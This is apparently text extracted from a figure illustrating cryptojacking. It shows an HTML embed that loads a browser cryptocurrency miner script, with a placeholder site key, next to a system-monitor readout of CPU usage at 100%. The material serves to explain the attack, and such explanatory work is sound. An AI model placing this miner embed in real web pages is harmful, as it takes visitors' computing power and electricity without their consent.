 <script src="https://authedmine.com/lib/simple-ui.min.js" async></script>
<div class="coinhive-miner"
style="width: 256px; height: 310px"
data-key="YOUR_SITE_KEY">
<em>Loading...</em>
</div>
System Information
CPU
100.00%
Memory
26%
3.6 GB / 14 GB
I/O
R+O: 126.3 kB
W: 94.5 kB
GPU
0.07%
Back
CPU
AMD A8 PRO-7600B R7, 10 Compute Cores 4C+6G
All available CPU resources are
consumed after cryptojacking begins
Utilization: 100.00% Speed: 2.31 / 3.10 GHz
System
Processes 89
Threads 1,252
Handles 32,375
Uptime 8:05:23:18
CPU
Context switches delta 5,443
Interrupts delta 5,515
DPCs delta 373
System calls delta 14,328
Show one graph per CPU
Always on top
Close